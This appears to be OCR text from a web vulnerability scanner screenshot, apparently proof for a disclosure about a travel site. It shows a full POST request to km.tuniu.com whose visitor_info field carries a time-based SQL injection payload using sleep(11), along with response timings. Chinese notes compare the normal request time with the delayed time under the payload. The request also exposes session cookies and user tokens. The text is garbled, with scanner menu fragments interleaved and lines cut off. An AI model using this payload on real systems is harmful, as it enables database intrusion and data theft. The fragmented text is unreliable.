 erability Scanner (Consultant Edition)
s Configuration Help
Start Encoder Tool
er
Request Text Only
Look for: {Re} Plain text
1 POST /main.php?do=online_book_do_visitor HTTP/1.1
2 Host: km.tuniu.com
nner
3 User-Agent: Mozilla/5.0 (iPhone; U; CPU iPhone OS 3_0 like Mac OS X; en-us) AppleWebKit/528.18 (KHTML, like Gec
or
4 Accept: */*
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Tester
8 X-Requested-With: XMLHttpRequest
s
9 Referer: http://km.tuniu.com/main.php?do=online_book_visitor&order_id=4550094
10 Content-Length: 285
canner
11 Cookie: p_phone_400=4007-999-999; PHPSESSID=8v1dgvcbbm0elnoprf91chnfv7; tuniu_channel=MTAwLDAsZDdiY2U0NTViYjViN
ditor
__utmb=1.170.9.1421599758357; __utmc=1; __utmz=1.1421595199.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
ngs
_tacz2=taccsr%3D%28direct%29%7Ctacccn%3D%28none%29%7Ctaccmd%3D%28none%29%7Ctaccct%3D%28none%29%7Ctaccrt%3D%28no
tuniuuser=NzczODQ4Niw2ODIzNjEzODU5LDY4MjM2MTM4NTkmcXVvdDsmYW1wO2d0O3M7JiMwMzk7LDAsMTQyMTU5NTQzMiw5ZjY0OTg2Yzdk
s
tuniuuser_image=aHR0cDovL20udHVuaXVjZG4uY29tL2ZpbGVicm9rZXIvY2RuL3ByZC83NS8wYy83NTBjMmRhYmFhZjRmYjY4ZjI2NzVlM2N
Hm_lvt_dbdbb8d9c6cd72876c254897549e524b=1421503111,1421591375,1421594808,1421595437; Hm_lpvt_dbdbb8d9c6cd72876c
es
tuniu_zeus=MzNfMV8yXzFfMV83OjpodHRwOi8vd3d3LnR1bml1LmNvbS9zdGF0aWMveW91amkvOjoyMDE1LTAxLTE4IDIzOjM5OjE0%2CMV8xX
tion
A6Ly93d3cudHVuaXUuY29tLzo6MjAxNS0wMS0xOCAyMzo0ODozNQ%3D%3D%2CMTJfMl8xXzFfMl8zOjpodHRwOi8vd3d3LnR1bml1LmNvbS86Oj
tuniu_newer=set_one_day; Hm_lvt_44f54d76a67ba9230a7bb92d5ed5e4ba=1421253828,1421597324; Hm_lpvt_44f54d76a67ba92
pgv_info=ssi=s4790786375; tel_400=4007996820; PageSwitch=2%2C1429375904; __utmt=1
12 Connection: keep-alive
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 visitor_info=123,33071919680425367s1l'+and+sleep%252811%2529+and+'1,1,1968-04-25,1s331s<xx>322313312,,0000-00-0
这里对于 and sleep(11)
Response Headers Response Data View Page HTML Structure Analysis
View Cookies Follow Redirection
Header Name Header Text
HTTP/1.1 200 OK
Date Sun, 18 Jan 2015 18:10:25 GMT
Server Apache
X-Powered-By PHP/5.3.3
Vary Accept-Encoding
Content-Length 40
Keep-Alive timeout=1, max=991
Connection Keep-Alive
Content-Type text/html;charset=utf-8
Original-Content-Encoding gzip
Activity Window
01.19 02:04.44, Duration: 18923 ms
01.19 02:09.31, Duration: 11950 ms
01.19 02:09.48, Duration: 1840 ms 这是正常请求的返回时间
01.19 02:10.26, Duration: 12402 ms
这是加上payload的返回时间
Application Log Error Log